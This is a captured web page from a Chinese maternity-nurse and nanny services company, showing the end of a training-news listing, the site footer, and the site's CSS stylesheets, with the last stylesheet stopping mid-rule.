	                            <div class="desc">首届国际养老护理高级研修班成功举行...</div>
	                            <em>2023-09-06</em>
	                            <a href="/Home/news/detail/531" class="more">MORE</a>
	                        </div>
                        </div>
                    </li><li>
                        <img src="/Uploads/Picture/2023-08-30/64eee53b37c14.jpg" class="img"/>
                        <div class="news_list_con">
                            <h6>云南镇雄我爱我妻妇联正式成立</h6>
                            <div class="newpa">
	                            <div class="desc">昭通镇雄我爱我妻妇联正式成立...</div>
	                            <em>2023-08-30</em>
	                            <a href="/Home/news/detail/527" class="more">MORE</a>
	                        </div>
                        </div>
                    </li>            </ul><ul class="news_list clearfix">
                            </ul><ul class="news_list clearfix">
                            </ul><ul class="news_list clearfix">
                            </ul>        <div class="Pagination">
             <a href="/News/index/category/training_news/p/6" class="prev"></a> <a href="/News/index/category/training_news/p/2">2</a><a href="/News/index/category/training_news/p/3">3</a><a href="/News/index/category/training_news/p/4">4</a><a href="/News/index/category/training_news/p/5">5</a><a href="/News/index/category/training_news/p/6">6</a><a href="#" class="active">7</a><a href="/News/index/category/training_news/p/8">8</a><a href="/News/index/category/training_news/p/9">9</a><a href="/News/index/category/training_news/p/10">10</a><a href="/News/index/category/training_news/p/11">11</a><a href="/News/index/category/training_news/p/12">12</a> <a  href="/News/index/category/training_news/p/8" class="next"></a>         </div>
    </div>
</div>
<!--底部-->
<div class="footer" style="height: 150px;">
	<div class="w" style="height: 50px;">
		<p class="footer_p"></p>
		<ul>
			<li><a href="/Home/about_us">关于我们</a></li>
			<li><a href="/Home/newborn_care">月嫂</a></li>
			<li><a href="/Home/nanny">育儿嫂</a></li>
			<li><a href="/Home/training_course">培训</a></li>
			<li><a href="/Home/join">加盟</a></li>
			<!--<li><a href="/Home/featureService/lactagogue">特色服务</a></li>-->
			<li><a href="/Home/news/company_news">新闻</a></li>
			<li><a href="/Home/national_outlets/1">全国店面</a></li>
		</ul>
	</div>
	<div class="findly" style="height: 100px;">
		<div class="w">
			<div class="linkp">
				<span>友情链接：</span>
				<a href="http://www.babytree.com">宝宝树</a><a href="http://www.bjogh.com.cn">北京妇产医院</a><a href="http://www.octsunshine.com">十月阳光</a>			</div>
			<p class="coninfo">公司地址：北京市海淀区海淀中街15号远中悦莱大厦北门三层<span><a style="color: #000000" target="_blank" href="https://beian.miit.gov.cn">©2016 我爱我妻 京ICP备12018404-4</a></span></p>
		</div>
	</div>
</div>

<!--侧边栏-->
<ul class="side_right">
	<!-- <li class="side_img1">
		<div class="side_img_wrap">
			<div class="side_img"><img src="/Public/Home/images/side1.png"/></div>
		</div>
		<em class="side_phone">4009005257</em>
	</li> -->
	<!-- <li class="side_img2">
		<div class="side_img_wrap">
			<div class="side_img"><img src="/Public/Home/images/side2.png"/></div>
		</div>
		<em class="side_ewm"><img src="/Public/Home/images/ewm.jpg"/></em>
	</li> -->
	<!--<li>-->
		<!--<div class="side_img"><img src="/Public/Home/images/side3.png"/></div>-->
	<!--</li>-->
	<li class="goTop">
		<a class="side_img" href="#top"><img src="/Public/Home/images/side4.png"/></a>
	</li>
	<li class="side_img2">
		<em style="right: -20px;top:0;" class="side_ewm"><img src="/Public/Home/images/ewm.png"/></em>
	</li>
</ul>
	<!-- <script>
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	//            hm.src = "https://hm.baidu.com/hm.js?ce0d9b162bfcd4730ed79f72679115f8";
	hm.src = "https://hm.baidu.com/hm.js?44435ef9c0554e3956acd4fb50cf3ce5";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
	})();
	</script> -->
	<!-- <script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/js/easyliao.js"></script>
<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/12631/27883.js"></script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.woaiwoqi.top/Public/Home/css/reset.css
body_size: 599
content:
@charset "utf-8";
*{
	margin: 0; padding: 0;
	box-sizing: border-box;
	-moz-box-sizing:border-box; /* Firefox */
	-webkit-box-sizing:border-box;/* Safari */
	font-size: 16px;
}
html,body{font-family:"微软雅黑","宋体",Arail,Tabhoma; text-align: left;}
ul,ol{list-style: none;}
img{border: none;vertical-align: top;cursor: pointer;}
h1,h2,h3,h4,h5,h6{font-weight: 400;}
select,textarea,button{outline:0;}
button{border: none;cursor: pointer;}
table{border-collapse: collapse; border-spacing: 0;}
th,var,em,i{font-weight: normal; font-style: normal;}
a{text-decoration: none;}



--- FILE ---
content_type: text/css
request_url: http://www.woaiwoqi.top/Public/Home/css/style.css
body_size: 15070
content:
@charset "utf-8";
.fl {
  float: left;
}
.fr {
  float: right;
}
.clearfix:after {
  display: block;
  content: '';
  clear: both;
}
.clearfix {
  zoom: 1;
}
html,
body {
  overflow: auto;
}
html {
  min-width: 1200px;
  overflow-x: auto;
}
.w {
  width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
.mb0 {
  margin-bottom: 0!important;
}
.mt20 {
  margin-top: 20px;
}
.pb90 {
  padding-bottom: 90px;
}
.w-800 {
  width: 800px;
}
.w-720 {
  width: 720px;
  margin: 0 auto;
}
.a {
  display: block;
  color: #FFFFFF;
  font-size: 20px;
  width: 320px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: rgba(71, 62, 52, 0.5);
}
.acol {
  color: #ff8400;
  text-decoration: underline;
}
.a_desc {
  color: #FFFFFF;
  width: 290px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  display: block;
  background: #ff8400;
}
.select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  background: url(../images/select_arrow.png) 95% center no-repeat;
}
.more {
  color: #ff8400;
  background: #FFFFFF;
  width: 290px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  display: block;
}
.bgf6 {
  background-color: #f6f6f6;
}
.h4 {
  color: #444;
  font-size: 40px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.btn {
  text-align: center;
  height: 50px;
  line-height: 50px;
  background: #ff8400;
  font-size: 16px;
  color: #FFFFFF;
}
.fixed {
  width: 1200px;
  margin: 0 auto;
  position: fixed;
  top: 20px;
  z-index: 100;
}
.header {
  height: 110px;
  border-bottom: 1px solid #ff8400;
  width: 100%;
  background: #ffffff;
}
.header h1 {
  height: 100%;
  float: left;
}
.header .logo {
  display: block;
  margin: 7.5px auto;
}
.header .head_city {
  float: left;
  margin-left: 20px;
}
.header .head_city .logo_text {
  display: block;
  margin-top: 25px;
}
.header .head_city .city {
  font-size: 14px;
  color: #ff8400;
  display: inline-block;
  margin-top: 17px;
  margin-bottom: 20px;
}
.header .head_city .city img {
  margin-right: 5px;
}
.header .head_city .city span {
  font-size: 14px;
}
.header .city_wrap {
  position: relative;
}
.header .cityCon {
  position: absolute;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  background: #FFFFFF;
  padding: 5px 20px;
  width: 500px;
  top: 57px;
  display: none;
  z-index: 200;
}
.header .cityCon div {
  float: left;
  width: 215px;
  color: #686868;
  margin: 5px 0;
}
.header .cityCon div  a{
  color: #686868;
}
.header .cityCon div:nth-child(2n) {
  width: 245px;
}
.header .cityCon em {
  margin-right: 7px;
  font-size: 14px;
  display: inline-block;
  width: 12px;
  text-align: center;
}
.header .cityCon span {
  margin-right: 7px;
  font-size: 14px;
  cursor: pointer;
}
.header .tel {
  display: block;
  text-align: right;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header .tel span {
  color: #333333;
  font-size: 20px;
  margin-left: 10px;
  position: relative;
  top: -2px;
}
.header ul a:hover,
.header ul .hover a {
  color: #ff8400;
}
.header ul li:hover .category {
  display: block;
}
.header ul li:last-child a {
  border: none;
  padding-right: 0;
}
.header ul li {
  float: left;
  position: relative;
  padding-bottom: 22px;
}
.header ul li a {
  display: block;
  font-size: 16px;
  color: #333;
  padding: 0 14px 0;
  line-height: 1;
  border-right: 1px solid #dddddd;
}
.header ul .category {
  display: none;
  background: #FFFFFF;
  width: 185px;
  position: absolute;
  z-index: 200;
  left: -60px;
  top: 40px;
  padding-top: 20px;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}
.header ul .category a:hover,
.header ul .category a.active {
  color: #ff8400;
}
.header ul .category a {
  font-size: 14px;
  color: #333;
  display: block;
  text-align: center;
  margin-bottom: 22px;
  padding-bottom: 0;
  border: none;
  line-height: normal;
}
.header ul .category a:last-child {
  margin-bottom: 16px;
}
.city_wrap:hover .cityCon {
  display: block;
}
#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span {
  width: 16px;
  height: 16px;
  background: #ff8400;
  left: 0;
  top: 0;
}
#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  width: 10px;
  height: 10px;
  background: #c4c4c4;
  border: none;
  top: 3px;
}
#fp-nav ul li,
.fp-slidesNav ul li {
  width: 16px;
  height: 16px;
  margin: 14px 7px;
}
#fp-nav.right {
  right: 20px;
}
.fp-tableCell {
  position: relative;
}
.side_right {
  position: fixed;
  right: 2%;
  bottom: 130px;
  z-index: 10001;
}
.side_right li {
  position: relative;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}
.side_right li .side_img_wrap {
  overflow: hidden;
  z-index: 20;
  position: relative;
  height: 50px;
}
.side_right li .side_img {
  display: block;
  position: relative;
  z-index: 2;
  width: 50px;
  height: 50px;
  background: #333333;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
}
.side_right li .side_img img {
  vertical-align: middle;
}
.side_right em {
  transition: all 0.3s ease-in-out 0.1s;
}
.side_right .side_phone {
  width: 160px;
  height: 50px;
  position: absolute;
  right: -253px;
  top: 0;
  cursor: pointer;
  line-height: 50px;
  text-align: center;
  background: #ff8400;
  color: #FFFFFF;
}
.side_right .side_ewm {
  position: absolute;
  right: -200px;
  top: -41px;
}
.side_right .side_ewm img{
	width: 100px;
	height: 100px;
}
.side_right .side_img1:hover .side_phone {
  right: 70px;
}
.side_right .side_img2:hover .side_ewm {
  right: 102px;
  top: -41px;
}
.newbanner{
	height: 330px !important;
}
.newbanner .w h4{
	margin-top: 20% !important;
}
.banner.allcon{
	height: 330px;
}
.banner {
  width: 100%;
  overflow: hidden;
  text-align: center;
  position: relative;
  height: 650px;
}
.banner img {
  max-width: initial;
  width: 1920px;
  margin-left: -960px;
  left: 50%;
  top: 0;
  position: absolute;
  z-index: -1;
}
.banner .w {
  max-width: 1200px;
  width: auto;
}
.banner .w h4 {
  text-align: right;
  font-size: 70px;
  color: #FFFFFF;
  margin-top: 42%;
}
.banner .w strong {
  font-size: 70px;
  color: #FFFFFF;
  text-align: center;
}
.banner .w .banner_desc {
  font-size: 36px;
  color: #FFFFFF;
  text-align: center;
  margin-top: 2%;
}
.banner .w-mid {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.banner2 {
  height: 875px;
}
.banner2 .w h4 {
  margin-top: 58%;
}
.footer {
  border-top: 1px solid #E7E7E7;
  height: 50px;
}
.footer .w {
  overflow: hidden;
}
.footer .footer_p {
  margin-top: 16px;
  float: left;
  font-size: 14px;
  color: #333333;
}
.footer ul {
  margin: 17px 0 16px;
  float: right;
  overflow: hidden;
}
.footer ul li:last-child {
  border: none;
}
.footer ul li {
  height: 16px;
  line-height: 16px;
  float: left;
  border-right: 1px solid #4e4e4e;
}
.footer ul li a {
  font-size: 14px;
  color: #333333;
  margin: 0 22px;
  vertical-align: 1px;
}
.linkp{
	font-size: 14px;
	line-height: 30px;
}
.linkp span{
	color: #000000;
	font-size: 14px;
}
.linkp a{
	font-size: 14px;
	color: #666666;
	font-weight: 300;
	padding: 0 6px;
}
.coninfo{
	text-align: center;
	font-size: 14px;
	color: #666666;
	height: 70px;
	line-height: 70px;
}
.coninfo span{
	font-size: 14px;
	margin-left: 15px;
}
.section .page_tit {
  font-size: 40px;
  color: #333333;
  text-align: center;
  width: 100%;
}
.section .page_p {
  font-size: 18px;
  color: #888888;
  text-align: center;
  width: 100%;
}
.page1 .page1_con {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.page1 .page1_div {
  font-size: 34px;
  color: #bbb;
  line-height: 44px;
  margin-top: 12%;
}
.page1 .page1_div2 {
  line-height: 1.4;
  margin-top: 2%;
  font-size: 48px;
  color: #686868;
}
.page1 .page1_div2 .i {
  font-size: 50px;
  position: relative;
  top: -20px;
}
.page1 .yuyue {
  font-size: 28px;
  color: #ff8400;
  margin-top: 3%;
  display: block;
  background: none;
  text-align: left;
}
.page1 .yuyue img {
  vertical-align: middle;
  margin-left: 10px;
}
.page1 .banner_slide {
  bottom: 2%;
}
.page1 .banner_slide p {
  color: #7e7e7d;
}
.page2 .section_center {
  width: 475px;
  float: right;
}
.page2 .page2_h4 {
  font-size: 40px;
  color: #333333;
}
.page2 .page2_p {
  color: #888;
  font-size: 18px;
  margin-top: 1%;
}
.page2 .page2_div {
  font-size: 24px;
  color: #666;
  line-height: 39px;
}
.page2 .page2_h42 {
  margin-top: 4%;
}
.page3 .page_p {
  margin-top: 1%;
  margin-bottom: 9%;
}
.page3 ul {
  width: 100%;
  overflow: hidden;
}
.page3 ul li:last-child {
  margin-right: 0;
}
.page3 ul li {
  width: 180px;
  margin-right: 70px;
  float: left;
  text-align: center;
}
.page3 ul .page3_img {
  width: 180px;
  height: 180px;
  background: #FFFFFF;
  border-radius: 50%;
  text-align: center;
  line-height: 180px;
}
.page3 ul .page3_img img {
  margin: 50px 0;
}
.page3 ul .page3_p {
  font-size: 24px;
  color: #333333;
  margin-top: 10%;
  margin-bottom: 10%;
}
.page3 ul .page3_div {
  font-size: 18px;
  color: #666666;
  line-height: 28px;
}
.page4 .page5_box,
.page5 .page5_box {
  width: 400px;
}
.page4 .page4_1,
.page5 .page4_1 {
  overflow: hidden;
  width: 100%;
}
.page4 .page4_1 .page_tit,
.page5 .page4_1 .page_tit {
  text-align: left;
  float: left;
  width: auto;
}
.page4 .page4_1 .page4_1a,
.page5 .page4_1 .page4_1a {
  color: #ff8400;
  font-size: 24px;
  float: right;
  margin-top: 18px;
}
.page4 .page_p,
.page5 .page_p {
  text-align: left;
  margin-top: 3%;
}
.page4 .page4_2,
.page5 .page4_2 {
  font-size: 18px;
  color: #666666;
  line-height: 38px;
  margin-top: 8%;
}
.page4 ul,
.page5 ul {
  overflow: hidden;
  width: 400px;
  margin-top: 6%;
}
.page4 ul li:nth-child(3n),
.page5 ul li:nth-child(3n) {
  margin-right: 0;
}
.page4 ul li,
.page5 ul li {
  width: 118px;
  height: 118px;
  border: 1px solid #111111;
  border-radius: 5px;
  text-align: center;
  color: #666666;
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
}
.page4 ul li p,
.page5 ul li p {
  text-align: center;
  font-size: 24px;
  margin-top: 14px;
}
.page4 ul li div,
.page5 ul li div {
  font-size: 14px;
  line-height: 24px;
  width: 80px;
  text-align: center;
  margin: 8px auto 0;
}
.page5 .page5_box {
  float: right;
}
.page6 .page_tit {
  position: absolute;
  top: 10%;
  left: 0;
}
.page6 .page_p {
  position: absolute;
  top: 16%;
  left: 0;
}
.page6 ul {
  position: absolute;
  top: 27%;
  overflow: hidden;
  width: 550px;
  background: rgba(255, 255, 255, 0.8);
  padding: 20px 0 10px 15px;
}
.page6 ul li {
  width: 250px;
  height: 160px;
  border: 1px solid #DDDDDD;
  float: left;
  margin: 0 10px 10px 0;
  text-align: center;
}
.page6 ul li div {
  height: 80px;
  margin: 20px auto 15px;
  line-height: 80px;
  text-align: center;
}
.page6 ul li img {
  vertical-align: middle;
}
.page6 ul li .page6_p {
  color: #666666;
  font-size: 20px;
}
.page7 a {
  display: block;
  width: 100%;
  height: 100%;
}
.page8 .page_p {
  margin-top: 1%;
}
.page8 .appointment_form {
  margin-top: 8%;
}
.appointment_form {
  width: 950px;
}
.appointment_form input,
.appointment_form .select {
  width: 290px;
  height: 50px;
  border: 1px solid #111111;
  padding: 0 10px;
  margin: 0 10px 20px 10px;
  float: left;
  color: #333;
  font-size: 16px;
}
.appointment_form .btn {
  width: 290px;
  height: 50px;
  background: #ff8400;
  font-size: 16px;
  color: #FFFFFF;
  float: left;
  margin: 0 10px 20px 10px;
}
.news_tab {
  margin: 0 auto;
  text-align: center;
}
.news_tab a {
  height: 75px;
  line-height: 75px;
  display: inline-block;
  font-size: 16px;
  color: #333333;
  border-bottom: 3px solid transparent;
  margin: 0 65px;
}
.news_tab a:hover,
.news_tab .active {
  color: #ff8400;
  border-bottom-color: #ff8400;
}
.news_tit {
  border-bottom: 1px solid #e7e7e7;
  overflow: hidden;
}
.news_tit h5 {
  font-size: 20px;
  color: #333333;
  text-align: center;
  margin: 55px auto 20px;
}
.news_tit .mews_time {
  height: 43px;
  text-align: center;
}
.news_tit .mews_time p {
  color: #999;
  font-size: 12px;
  text-align: center;
  display: inline-block;
  position: relative;
  top: -27px;
}
.news_tit .mews_time .bdsharebuttonbox {
  margin-left: 5px;
  display: inline-block;
}
.news_tit .mews_time .bdsharebuttonbox a {
  margin-right: 16px!important;
}
.news_tit .mews_time .bdsharebuttonbox .bds_weixin {
  background-image: url(../images/share1.png) !important;
  background-position: inherit!important;
}
.news_tit .mews_time .bdsharebuttonbox .bds_tsina {
  background-image: url(../images/share2.png) !important;
  background-position: inherit!important;
}
.news_tit .mews_time .bdsharebuttonbox .bds_qzone {
  background-image: url(../images/share3.png) !important;
  background-position: inherit!important;
}
#bdshare_weixin_qrcode_dialog,
.bd_weixin_popup_bg,
.bd_weixin_popup .bd_weixin_popup_head,
#bdshare_weixin_qrcode_dialog_qr,
.bd_weixin_popup .bd_weixin_popup_foot {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.news_con {
  padding-top: 20px;
  padding-bottom: 50px;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
}
.news_con img {
  display: block;
  margin: 20px auto;
}
.news_page {
  overflow: hidden;
  margin-bottom: 60px;
}
.news_page a {
  float: left;
  width: 50%;
  height: 100px;
  text-align: center;
  line-height: 100px;
}
.news_page a p {
  font-size: 16px;
  color: #333;
}
.news_page a.active,
.news_page a:hover {
  background: #ff8400;
  line-height: inherit;
}
.news_page a.active p,
.news_page a:hover p {
  margin: 20px auto;
  color: #FFFFFF;
}
.pagez5 .section_center .h4{
	margin-left: 0;
	margin-right: 0;
}
.jion1,
.jionw {
  position: relative;
  overflow: hidden;
  width: 1204px;
}
.jion1 .h4,
.jionw .h4 {
  margin: 80px auto 30px;
  /*margin-left: -20px;
  margin-right: -20px;*/
}
.jion1 .h4p,
.jionw .h4p {
  color: #686868;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  margin: 0 auto 60px;
  width: 650px;
}
.jion1 .jion_list1,
.jionw .jion_list1 {
  overflow: hidden;
  margin: 0 auto 60px;
}
.jion1 .jion_list1 li:nth-child(3n),
.jionw .jion_list1 li:nth-child(3n) {
  margin-right: 0;
}
.jion1 .jion_list1 li,
.jionw .jion_list1 li {
  width: 400px;
  height: 240px;
  float: left;
  margin-right: 2px;
  position: relative;
}
.jion1 .jion_list1 li img,
.jionw .jion_list1 li img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jion1 .jion_list1 li div,
.jionw .jion_list1 li div {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  text-align: center;
  color: #FFFFFF;
  overflow: hidden;
}
.jion1 .jion_list1 li div p,
.jionw .jion_list1 li div p {
  margin: 85px auto 15px;
  font-size: 30px;
}
.jion1 .jion_list1 li div span,
.jionw .jion_list1 li div span {
  font-size: 16px;
  display: block;
}
.jion1 .jionUs,
.jionw .jionUs {
  background: #ff8400;
  font-size: 16px;
  color: #FFFFFF;
  width: 290px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  display: block;
  margin: 60px auto 90px;
}
.jionw {
  width: 1200px;
}
.brand_list {
  margin-bottom: 90px;
  overflow: hidden;
}
.brand_list li:nth-child(2n+1) img {
  bottom: 0;
  top: inherit;
}
.brand_list li:nth-child(2n+1) div {
  top: 0;
  bottom: inherit;
}
.brand_list li:nth-child(2n+1) div:after {
  top: 200px;
  border-bottom: none;
  border-top-width: 15px;
  border-top-style: solid;
}
.brand_list li {
  float: left;
  width: 200px;
  height: 400px;
  position: relative;
}
.brand_list li img {
  display: block;
  width: 200px;
  height: 200px;
  position: absolute;
  top: 0;
}
.brand_list li div {
  position: absolute;
  bottom: 0;
  width: 200px;
  height: 200px;
  text-align: center;
  line-height: 200px;
}
.brand_list li div p {
  vertical-align: middle;
  display: inline-block;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 30px;
  width: 75%;
  text-align: left;
}
.brand_list li div:after {
  content: '';
  position: absolute;
  left: 50%;
  margin-left: -10px;
  top: -15px;
  width: 0;
  height: 0;
  border-top: none;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom-width: 15px;
  border-bottom-style: solid;
}
.brand_list li:first-child div {
  background: #ffb401;
}
.brand_list li:first-child div:after {
  border-top-color: #ffb401;
}
.brand_list li:nth-child(2) div {
  background: #02beb0;
}
.brand_list li:nth-child(2) div:after {
  border-bottom-color: #02beb0;
}
.brand_list li:nth-child(3) div {
  background: #6fd01e;
}
.brand_list li:nth-child(3) div:after {
  border-top-color: #6fd01e;
}
.brand_list li:nth-child(4) div {
  background: #17c8f4;
}
.brand_list li:nth-child(4) div:after {
  border-bottom-color: #17c8f4;
}
.brand_list li:nth-child(5) div {
  background: #fd8424;
}
.brand_list li:nth-child(5) div:after {
  border-top-color: #fd8424;
}
.brand_list li:nth-child(6) div {
  background: #e25a5a;
}
.brand_list li:nth-child(6) div:after {
  border-bottom-color: #e25a5a;
}
.linezz {
  width: 1198px;
  position: absolute;
  top: 275px;
  left: 50%;
  margin-left: -599px;
  z-index: -1;
}
.service_list {
  overflow: hidden;
}
.service_list li:last-child {
  margin-right: 0;
}
.service_list li {
  float: left;
  width: 120px;
  margin-right: 60px;
}
.service_list li span {
  display: block;
  margin: 0 auto;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  text-align: center;
  line-height: 110px;
}
.service_list li span em {
  vertical-align: middle;
  display: inline-block;
  line-height: 28px;
  width: 50px;
  font-size: 24px;
  color: #FFFFFF;
}
.service_list li div {
  font-size: 14px;
  color: #666666;
  line-height: 34px;
  width: 120px;
  text-align: center;
  margin: 10px auto;
}
.service_list li:first-child span {
  background: #02beb0;
}
.service_list li:nth-child(2) span {
  background: #ff8f80;
}
.service_list li:nth-child(3) span {
  background: #ffb401;
}
.service_list li:nth-child(4) span {
  background: #f38aff;
}
.service_list li:nth-child(5) span {
  background: #17c8f4;
}
.service_list li:nth-child(6) span {
  background: #fd8424;
}
.service_list li:nth-child(7) span {
  background: #6adb54;
}
.promise {
  width: 100%;
  height: 950px;
  position: relative;
  background-size: cover;
}
.promise .h4,
.promise .h4p {
  color: #FFFFFF;
}
.promiseBox {
  overflow: hidden;
}
.promiseBox .promisecon:first-child {
  margin-right: 60px;
}
.promisecon {
  width: 570px;
  height: 580px;
  border-top: 3px solid #ff8400;
  background: #FFFFFF;
  float: left;
}
.promisecon .promisecon_tit {
  width: 140px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: #ff8400;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  margin-left: 40px;
}
.promisecon ul {
  overflow: hidden;
  margin-top: 40px;
}
.promisecon ul li {
  float: left;
  overflow: hidden;
  margin-left: 44px;
  margin-bottom: 30px;
}
.promisecon ul li div {
  float: left;
  width: 90px;
  height: 90px;
  border: 1px solid #ff8400;
  text-align: center;
  border-radius: 50%;
  line-height: 90px;
  margin-right: 20px;
}
.promisecon ul li div img {
  vertical-align: middle;
}
.promisecon ul li p {
  height: 90px;
  line-height: 90px;
  width: 110px;
  float: left;
}
.promisecon ul li p span {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #333333;
  line-height: 28px;
}
.mode {
  margin-left: 9px;
  overflow: hidden;
}
.mode img {
  width: 380px;
  height: 260px;
  float: left;
  margin-right: 30px;
}
.mode img:nth-child(3n) {
  margin-right: 0;
}
.modez {
  display: block;
  margin: 60px auto 0;
}
.differ {
  width: 100%;
  height: 975px;
  overflow: hidden;
  position: relative;
}
.differ .h4 {
  position: absolute;
  top: 80px;
  width: 100%;
  color: #FFFFFF;
  margin: 0;
}
.differ .h4p {
  position: absolute;
  top: 162px;
  width: 100%;
  color: #FFFFFF;
  margin: 0;
}
.differ .differ_vs {
  position: absolute;
  width: 90px;
  height: 90px;
  background: #FFFFFF;
  border-radius: 50%;
  top: 520px;
  left: 50%;
  margin-left: -45px;
  font-size: 40px;
  color: #ff8400;
  text-align: center;
  line-height: 90px;
}
.differ .fl {
  width: 50%;
  height: 100%;
  background-size: cover;
  color: #FFFFFF;
  padding: 245px 0 0 10%;
}
.differ .fr {
  width: 50%;
  height: 100%;
  background-size: cover;
  color: #FFFFFF;
  padding: 245px 0 0 10%;
}
.differ .fr li .txt span {
  text-decoration: none;
}
.differ .differ_tit {
  font-size: 24px;
  margin-bottom: 45px;
}
.differ li {
  overflow: hidden;
  margin-bottom: 25px;
}
.differ li .img {
  width: 50px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  float: left;
  margin-right: 20px;
}
.differ li .img img {
  vertical-align: middle;
}
.differ li .txt {
  float: left;
}
.differ li .txt p {
  font-size: 20px;
  line-height: 30px;
}
.differ li .txt span {
  display: block;
  font-size: 16px;
  text-decoration: line-through;
  line-height: 30px;
}
.jion_map {
  overflow: hidden;
  margin-bottom: 80px;
}
.jion_map .fl {
  margin: 25px auto 0;
  float: none;
  width: 400px;
}
.jion_map .fl .txt {
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
  color: #686868;
  font-family: cursive;
}
.jion_map .jion_form {
  /*margin-top: 35px;*/
  width: 335px;
  margin: 35px auto 0;
}
.jion_map .jion_form input,
.jion_map .jion_form .select {
  width: 330px;
  height: 50px;
  border: 1px solid #111111;
  padding: 0 15px;
  display: block;
  margin-bottom: 20px;
}
.jion_map .jion_form .btn {
  width: 330px;
  display: block;
}
.train {
  color: #FFFFFF;
  width: 1080px;
  height: 350px;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -175px;
  padding: 35px 390px 0 45px;
  text-align: left;
}
.train .train_tit {
  font-size: 40px;
  font-family: serif;
}
.train .train_p {
  font-size: 24px;
  line-height: 34px;
  margin: 15px 0 15px 0;
  font-family: serif;
}
.train .train_p2 {
  font-style: italic;
  font-size: 50px;
  font-weight: bold;
  line-height: 70px;
}
.trend {
  overflow: hidden;
  margin-top: 50px;
  margin-bottom: 70px;
}
.trend_list li {
  overflow: hidden;
  margin-bottom: 30px;
}
.trend_list li span {
  width: 50px;
  height: 50px;
  background: #ff8400;
  text-align: center;
  line-height: 50px;
  font-size: 24px;
  color: #FFFFFF;
  float: left;
  margin: 15px 20px 15px 0;
  border-radius: 50%;
}
.trend_list li div {
  float: left;
  width: 495px;
  height: 80px;
  background-color: #FFFFFF;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9);
  line-height: 80px;
  padding: 0 18px;
}
.trend_list li div p {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #666666;
  line-height: 26px;
}
.teach {
  width: 100%;
  height: 808px;
  background-size: cover;
}
.teach_list {
  overflow: hidden;
  margin: 0 auto;
  width: 1200px;
}
.teach_list li:last-child {
  margin-right: 0;
}
.teach_list li {
  float: left;
  width: 380px;
  height: 420px;
  background-color: #FFFFFF;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  margin-right: 30px;
}
.teach_list li .img {
  margin: 70px auto 0;
}
.teach_list li .tit {
  font-size: 24px;
  color: #333333;
  margin: 45px auto 20px;
}
.teach_list li .con {
  margin: 0 auto;
  max-width: 78%;
  width: auto;
}
.teach_list li .con span {
  width: auto;
  text-align: left;
  display: block;
  font-size: 14px;
  line-height: 24px;
  overflow: hidden;
  display: -webkit-box;
}
.teach_list li .con span i {
  width: 4px;
  height: 4px;
  display: block;
  border-radius: 50%;
  background: #ff8400;
  margin-right: 5px;
  margin-top: 10px;
}
.teach_list li .con span em {
  -webkit-box-flex: 1;
  color: #666666;
  line-height: 24px;
}
.teach_location {
  display: block;
  margin: 0 auto 90px;
}
.course_list {
  overflow: hidden;
  margin-bottom: 90px;
}
.course_list li:first-child {
  margin-bottom: 30px;
}
.course_list li:first-child .course_div2 {
  border-bottom-right-radius: inherit;
}
.course_list li:nth-child(2) {
  margin-bottom: 30px;
}
.course_list li:nth-child(2) .course_div2 {
  border-bottom-left-radius: inherit;
}
.course_list li:nth-child(3) .course_div2 {
  border-top-right-radius: inherit;
}
.course_list li:nth-child(4) .course_div2 {
  border-top-left-radius: inherit;
}
.course_list li:nth-child(2n) .course_div2 {
  margin-left: 15px;
  margin-right: 0;
  float: left;
}
.course_list li:nth-child(2n) .course_div1 {
  float: right;
  margin-right: 0;
  margin-left: 37px;
  left: inherit;
  right: 0;
}
.course_list li:nth-child(2n) .course_div1 p {
  text-align: left;
}
.course_list li {
  float: left;
  width: 50%;
  overflow: hidden;
  position: relative;
}
.course_list .course_div1 {
  float: left;
  margin-right: 37px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
}
.course_list .course_div1 p {
  font-size: 20px;
  color: #686868;
  line-height: 40px;
  width: 300px;
  text-align: right;
}
.course_list .course_div2 {
  cursor: pointer;
  float: right;
  margin-right: 15px;
  width: 250px;
  height: 250px;
  border-radius: 50%;
  background: #ff8400;
  text-align: center;
}
.course_list .course_div2 img {
  display: block;
  margin: 73px auto 20px;
}
.course_list .course_div2 p {
  font-size: 24px;
